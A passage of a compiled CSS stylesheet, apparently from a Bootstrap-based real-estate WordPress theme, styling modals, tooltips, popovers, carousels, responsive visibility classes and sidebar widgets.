    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before,
  .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn, .modal-footer .button + .btn, .modal-footer .button-primary + .btn, .modal-footer .submission-payment-process + .btn, .modal-footer .property-create + .btn, .modal-footer .property-table-action + .btn, .modal-footer .property-button-delete + .btn, .modal-footer .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer a + .btn, .modal-footer .btn + .button, .modal-footer .button + .button, .modal-footer .button-primary + .button, .modal-footer .submission-payment-process + .button, .modal-footer .property-create + .button, .modal-footer .property-table-action + .button, .modal-footer .property-button-delete + .button, .modal-footer .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer a + .button, .modal-footer .btn + .button-primary, .modal-footer .button + .button-primary, .modal-footer .button-primary + .button-primary, .modal-footer .submission-payment-process + .button-primary, .modal-footer .property-create + .button-primary, .modal-footer .property-table-action + .button-primary, .modal-footer .property-button-delete + .button-primary, .modal-footer .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer a + .button-primary, .modal-footer .btn + .submission-payment-process, .modal-footer .button + .submission-payment-process, .modal-footer .button-primary + .submission-payment-process, .modal-footer .submission-payment-process + .submission-payment-process, .modal-footer .property-create + .submission-payment-process, .modal-footer .property-table-action + .submission-payment-process, .modal-footer .property-button-delete + .submission-payment-process, .modal-footer .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer a + .submission-payment-process, .modal-footer .btn + .property-create, .modal-footer .button + .property-create, .modal-footer .button-primary + .property-create, .modal-footer .submission-payment-process + .property-create, .modal-footer .property-create + .property-create, .modal-footer .property-table-action + .property-create, .modal-footer .property-button-delete + .property-create, .modal-footer .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer a + .property-create, .modal-footer .btn + .property-table-action, .modal-footer .button + .property-table-action, .modal-footer .button-primary + .property-table-action, .modal-footer .submission-payment-process + .property-table-action, .modal-footer .property-create + .property-table-action, .modal-footer .property-table-action + .property-table-action, .modal-footer .property-button-delete + .property-table-action, .modal-footer .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer a + .property-table-action, .modal-footer .btn + .property-button-delete, .modal-footer .button + .property-button-delete, .modal-footer .button-primary + .property-button-delete, .modal-footer .submission-payment-process + .property-button-delete, .modal-footer .property-create + .property-button-delete, .modal-footer .property-table-action + .property-button-delete, .modal-footer .property-button-delete + .property-button-delete, .modal-footer .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer a + .property-button-delete, .modal-footer .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn + a, .modal-footer .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .button + a, .modal-footer .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .button-primary + a, .modal-footer .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .submission-payment-process + a, .modal-footer .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .property-create + a, .modal-footer .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .property-table-action + a, .modal-footer .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .property-button-delete + a, .modal-footer .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer a + a {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn, .modal-footer .btn-group .button + .btn, .modal-footer .btn-group .button-primary + .btn, .modal-footer .btn-group .submission-payment-process + .btn, .modal-footer .btn-group .property-create + .btn, .modal-footer .btn-group .property-table-action + .btn, .modal-footer .btn-group .property-button-delete + .btn, .modal-footer .btn-group .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer .btn-group a + .btn, .modal-footer .btn-group .btn + .button, .modal-footer .btn-group .button + .button, .modal-footer .btn-group .button-primary + .button, .modal-footer .btn-group .submission-payment-process + .button, .modal-footer .btn-group .property-create + .button, .modal-footer .btn-group .property-table-action + .button, .modal-footer .btn-group .property-button-delete + .button, .modal-footer .btn-group .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer .btn-group a + .button, .modal-footer .btn-group .btn + .button-primary, .modal-footer .btn-group .button + .button-primary, .modal-footer .btn-group .button-primary + .button-primary, .modal-footer .btn-group .submission-payment-process + .button-primary, .modal-footer .btn-group .property-create + .button-primary, .modal-footer .btn-group .property-table-action + .button-primary, .modal-footer .btn-group .property-button-delete + .button-primary, .modal-footer .btn-group .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer .btn-group a + .button-primary, .modal-footer .btn-group .btn + .submission-payment-process, .modal-footer .btn-group .button + .submission-payment-process, .modal-footer .btn-group .button-primary + .submission-payment-process, .modal-footer .btn-group .submission-payment-process + .submission-payment-process, .modal-footer .btn-group .property-create + .submission-payment-process, .modal-footer .btn-group .property-table-action + .submission-payment-process, .modal-footer .btn-group .property-button-delete + .submission-payment-process, .modal-footer .btn-group .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer .btn-group a + .submission-payment-process, .modal-footer .btn-group .btn + .property-create, .modal-footer .btn-group .button + .property-create, .modal-footer .btn-group .button-primary + .property-create, .modal-footer .btn-group .submission-payment-process + .property-create, .modal-footer .btn-group .property-create + .property-create, .modal-footer .btn-group .property-table-action + .property-create, .modal-footer .btn-group .property-button-delete + .property-create, .modal-footer .btn-group .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer .btn-group a + .property-create, .modal-footer .btn-group .btn + .property-table-action, .modal-footer .btn-group .button + .property-table-action, .modal-footer .btn-group .button-primary + .property-table-action, .modal-footer .btn-group .submission-payment-process + .property-table-action, .modal-footer .btn-group .property-create + .property-table-action, .modal-footer .btn-group .property-table-action + .property-table-action, .modal-footer .btn-group .property-button-delete + .property-table-action, .modal-footer .btn-group .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer .btn-group a + .property-table-action, .modal-footer .btn-group .btn + .property-button-delete, .modal-footer .btn-group .button + .property-button-delete, .modal-footer .btn-group .button-primary + .property-button-delete, .modal-footer .btn-group .submission-payment-process + .property-button-delete, .modal-footer .btn-group .property-create + .property-button-delete, .modal-footer .btn-group .property-table-action + .property-button-delete, .modal-footer .btn-group .property-button-delete + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer .btn-group a + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn-group .btn + a, .modal-footer .btn-group .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .btn-group .button + a, .modal-footer .btn-group .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .btn-group .button-primary + a, .modal-footer .btn-group .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .btn-group .submission-payment-process + a, .modal-footer .btn-group .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .btn-group .property-create + a, .modal-footer .btn-group .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .btn-group .property-table-action + a, .modal-footer .btn-group .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .btn-group .property-button-delete + a, .modal-footer .btn-group .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer .btn-group a + a {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }

.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -moz-transition: -moz-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        -moz-perspective: 1000px;
        perspective: 1000px; }
        .carousel-inner > .item.next,
        .carousel-inner > .item.active.right {
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev,
        .carousel-inner > .item.active.left {
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left,
        .carousel-inner > .item.prev.right,
        .carousel-inner > .item.active {
          -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover,
  .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn, .carousel-caption .button, .carousel-caption .button-primary, .carousel-caption .submission-payment-process, .carousel-caption .property-create, .carousel-caption .property-table-action, .carousel-caption .property-button-delete, .carousel-caption .property-slider-item-info-more a, .property-slider-item-info-more .carousel-caption a {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before,
.widget.widget_recent_comments li:before,
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.footer-bottom-inner:before,
.cmb2-metabox .cmb-attach-list:before,
.cmb2-metabox .cmb2-list:before,
.agents-row:before,
.agent-box-content:before,
.agent-small:before,
.property-overview ul:before,
.property-amenities ul:before,
.property-small:before,
.properties-row:before,
.property-box-content:before,
.properties-sort-inner:before,
.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  content: " ";
  display: table; }

.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

.sidebar .widget {
  background-color: transparent;
  margin-bottom: 0px; }
  .sidebar .widget .widgettitle {
    line-height: 29px;
    margin: 40px -20px 40px -20px;
    padding: 0px 20px 0px 20px; }
    .sidebar .widget .widgettitle:hover {
      background-color: transparent; }
  .sidebar .widget:first-child .widgettitle {
    margin-top: 0px; }
  .sidebar .widget ul li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1); }
    .sidebar .widget ul li:last-child {
      border-bottom: 0px; }
  .sidebar .widget ul li a {
    padding-left: 0px;
    padding-right: 0px; }
    .sidebar .widget ul li a:hover {
      background-color: transparent; }
  .sidebar .widget.widget_filter_widget {
    margin-bottom: 40px; }
    .sidebar .widget.widget_filter_widget .form-control, .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=text], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=text], .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=mail], .sidebar .widget.widget_filter_widget .cmb2-metabox textarea, .cmb2-metabox .sidebar .widget.widget_filter_widget textarea {
      border: 0px;
      outline: 0px; }
    .sidebar .widget.widget_filter_widget .button {
      display: block;
      width: 100%; }
    .sidebar .widget.widget_filter_widget label {
      color: #fff; }
    .sidebar .widget.widget_filter_widget form {
      background-color: black;
      padding: 20px; }
      .sidebar .widget.widget_filter_widget form .form-group:last-child, .sidebar .widget.widget_filter_widget form .cmb-row:last-child {
        margin-bottom: 0px; }

.widget .widgettitle {
  color: #707070;
  font-size: 24px;
  font-weight: 300;
  margin-bottom: 40px; }

.widget #wp-calendar {
  margin: 0px; }

.widget.widget_enquire_widget form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .widget.widget_enquire_widget form .button {
    width: 100%; }
  .widget.widget_enquire_widget form:hover {
    background-color: #fff; }

.widget.widget_aviators_features_simple {
  margin-bottom: -30px; }
  .widget.widget_aviators_features_simple h3 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 35px; }
  .widget.widget_aviators_features_simple .feature-box {
    margin-bottom: 30px; }
  .widget.widget_aviators_features_simple .feature-content {
    display: table-cell; }
  .widget.widget_aviators_features_simple .feature-icon {
    color: #d5d5d5;
    float: left;
    font-size: 40px;
    margin: 20px 30px 0px 0px;
    text-align: center;
    width: 60px; }
  .widget.widget_aviators_features_simple .feature-body {
    line-height: 26px; }

.widget.widget_aviators_features .feature-icon {
  color: rgba(255, 255, 255, 0.3);
  float: left;
  font-size: 25px;
  margin: 0px 20px 0px 0px;
  text-align: center;
  width: 30px; }

.widget.widget_aviators_features .feature-content {
  display: table-cell;
  padding: 8px 0px 20px 0px;
  vertical-align: top; }
  .widget.widget_aviators_features .feature-content h3 {
    color: #fff;
    font-size: 16px;
    margin: 0px 0px 15px 0px; }

.widget.widget_aviators_features .feature-body {
  color: rgba(255, 255, 255, 0.7);
  font-size: 13px;
  line-height: 20px; }

.widget.widget_recent_comments li, .widget.widget_archive li, .widget.widget_categories li {
  padding: 10px 0px; }

.widget.widget_aviators_features_circles {
  text-align: center; }
  .widget.widget_aviators_features_circles > div {
    padding-bottom: 60px;
    padding-top: 60px; }
  .widget.widget_aviators_features_circles h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-icon {
    background-color: #f0f0f0;
    border: 5px solid #f0f0f0;
    border-radius: 50%;
    display: inline-block;
    height: 130px;
    line-height: 150px;
    margin: 0px 0px 30px 0px;
    transition: all 0.15s linear;
    width: 130px; }
    .widget.widget_aviators_features_circles .feature-icon .pp {
      font-size: 50px; }
  .widget.widget_aviators_features_circles .feature-body {
    line-height: 26px;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-wrapper:hover .feature-icon {
    background-color: #800000;
    border-color: black;
    color: #fff; }

.widget select {
  width: 100%; }

.widget dl {
  padding-left: 35px;
  position: relative; }
  .widget dl dt {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    margin-top: 15px;
    padding-top: 15px; }
  .widget dl dd {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    margin-top: 5px; }
  .widget dl .pp {
    color: rgba(255, 255, 255, 0.3);
    font-size: 22px;
    position: absolute;
    left: 0px;
    margin-top: 5px;
    vertical-align: top; }

.widget img {
  height: auto;
  max-width: 100%; }

.widget.widget_archive ul li, .widget.widget_categories ul li {
  padding: 10px 0px;
  text-align: right; }
  .widget.widget_archive ul li a, .widget.widget_categories ul li a {
    padding: 0px;
    float: left; }
    .widget.widget_archive ul li a:hover, .widget.widget_categories ul li a:hover {
      background-color: transparent; }

.widget.widget_pages ul li a, .widget .menu li a {
  color: #333333; }

@media (min-width: 768px) and (max-width: 991px) {
  .widget.widget_aviators_call_to_action {
    text-align: center; } }

.widget.widget_aviators_call_to_action > div {
  padding-bottom: 45px;
  padding-top: 45px; }

.widget.widget_aviators_call_to_action .call-to-action-text {
  color: #fff;
  font-size: 30px;
  font-weight: 300; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .call-to-action-text {
      margin-bottom: 30px; } }

